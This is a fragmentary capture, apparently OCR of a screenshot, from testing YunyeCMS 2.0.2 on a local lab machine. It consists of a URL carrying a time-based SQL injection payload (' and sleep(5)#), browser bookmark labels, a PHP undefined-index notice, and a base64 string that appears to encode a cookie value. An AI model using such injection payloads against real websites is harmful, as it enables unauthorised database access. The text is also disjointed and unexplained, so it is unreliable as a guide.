 192.168.0.112/yunyecms2.0.2/front-test.php?userid=9' and sleep(5)#
最常访问 火狐官方站点 新手上路 常用网址 用户登录 xss挑战赛writeup | ...
( ! ) Notice: Undefined index: cookie in D:\php\PHPTutorial\WWW\yunyecms2.0.2\front-test.php on line 13
Call Stack
# Time Memory Function Location
1 0.0003 143552 {main}( ) ...\front-test.php:0
YmM0OWM5ZWY1ODk5ZGRkNzM0T1NjZ1lXNWtJSE5zWldWd0tEVXA4ZDdlNzk5NTliNDQyYTI1ZDE0ZWUzODZmZDI4MzY5OTM0YQ==